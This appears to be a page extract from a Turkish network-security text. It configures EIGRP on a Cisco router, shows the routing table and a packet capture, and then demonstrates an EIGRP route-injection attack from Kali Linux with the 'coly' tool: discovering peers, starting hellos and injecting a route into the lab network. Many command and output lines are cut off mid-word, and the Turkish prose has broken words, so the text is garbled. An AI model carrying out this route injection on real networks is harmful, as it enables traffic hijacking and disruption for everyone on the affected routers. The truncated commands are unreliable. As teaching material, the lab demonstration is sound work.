 Yerel Ağ
R3:
R3(config)#router eigrp 10
R3(config-router)#network 30.30.30.0 0.0.0.255
R3(config-router)#no auto-sum
R3(config-router)#network 2.2.2.0 0.0.0.3
R3(config-router)#
*Mar 1 00:30:59.503: %DUAL-5-NBRCHANGE: IP-EIGRP(0) 10: Neighbor
R3(config-router)#exit
R3(config)#do sh ip rout
R3(config)#do sh ip route
Codes: C - connected, S - static, R - RIP, M - mobile, B - BGP
D - EIGRP, EX - EIGRP external, O - OSPF, IA - OSPF inter
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, su - IS-IS summary, L1 - IS-IS level-1, L2 -
ia - IS-IS inter area, * - candidate default, U - per-user
o - ODR, P - periodic downloaded static route
Gateway of last resort is not set
1.0.0.0/30 is subnetted, 1 subnets
D 1.1.1.0 [90/2681856] via 2.2.2.1, 00:00:14, Serial1/1
2.0.0.0/30 is subnetted, 1 subnets
C 2.2.2.0 is directly connected, Serial1/1
20.0.0.0/24 is subnetted, 1 subnets
D 20.20.20.0 [90/2297856] via 2.2.2.1, 00:00:14, Serial1/1
10.0.0.0/24 is subnetted, 1 subnets
D 10.10.10.0 [90/2809856] via 2.2.2.1, 00:00:14, Serial1/1
D 192.168.37.0/24 [90/2707456] via 2.2.2.1, 00:00:14, Serial1/
30.0.0.0/24 is subnetted, 1 subnets
C 30.30.30.0 is directly connected, Loopback1
Görüldüğü gibi routing komşuluğu artık tabloda çıkmaktadır. Routing işlemi için
yönlendirme yapılabilmesi için yönlendirme ayarları yapılandırılırken routerlar
sniffer ile aşağıdaki gibi incelenmiştir.
224.0.0.10 EIGRP 64 Hello
224.0.0.10 EIGRP 64 Hello
224.0.0.10 EIGRP 64 Hello
2.2.2.2 EIGRP 44 Update
224.0.0.10 EIGRP 64 Hello
2.2.2.1 EIGRP 44 Update
2.2.2.2 EIGRP 157 Update
2.2.2.1 EIGRP 72 Update
2.2.2.2 EIGRP 157 Update
2.2.2.1 EIGRP 72 Update
2.2.2.2 EIGRP 44 Hello (Ack)
2.2.2.2 EIGRP 72 Update
2.2.2.1 EIGRP 44 Hello (Ack)
282
Kurulum:
root@kali:~# git clone https://github.com/tokozedg/coly.git
Cloning into 'coly'...
remote: Counting objects: 22, done.
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 22
Unpacking objects: 100% (22/22), done.
root@kali:~# ls |grep coly
coly
root@kali:~# ls -la |grep coly
drwxr-xr-x 3 root root 4096 Sep 25 11:09 coly
root@kali:~# cd coly/
root@kali:~/coly# ls
coly.py README.md
Kurulum tamamlandık aşağıda gösterilen komutlar ile önce ilgili interface belirtilmiştir.
Daha sonra keşif yap umarası öğrenilerek buradan hello paketi gönderilmiştir. İlgili
routing komşuluğu kuru sonra update paketleri ile route injection saldırısı tüm bağlı
yönlendiricileri etkileyec kleştirilmiştir.
root@kali:~/coly# ./
de.google.com/p/coly/
EIGRP route injecto
kali(router-config)#
Interface set to eth
kali(router-config)#d
Discovering Peers and A
Peer found: 192.168.37.1
AS set to 10
kali(router-config)#hi
Hello thread started
kali(router-config)#inject 8.8.
Sending route to 192.168.37.100
kali(router-config)#
285